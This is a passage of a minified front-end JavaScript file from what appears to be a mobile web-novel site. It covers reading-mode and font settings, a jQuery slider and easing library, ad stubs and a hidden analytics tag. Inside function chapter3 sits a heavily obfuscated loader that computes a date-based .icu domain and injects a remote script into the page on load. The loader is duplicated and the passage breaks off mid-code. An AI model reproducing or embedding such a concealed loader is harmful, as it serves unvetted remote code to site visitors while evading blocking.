		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}



--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu5.com/astyle/wap.js
body_size: 34408
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});


function chapter1(){



}

function chapter2(){
document.writeln("<a href=\'http://www.18wen18.com:46756/free999.html\' target=\'_blank\'><img src=\'https://i.falsalibertad.com:46755/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}





function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



break;
case 2:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var 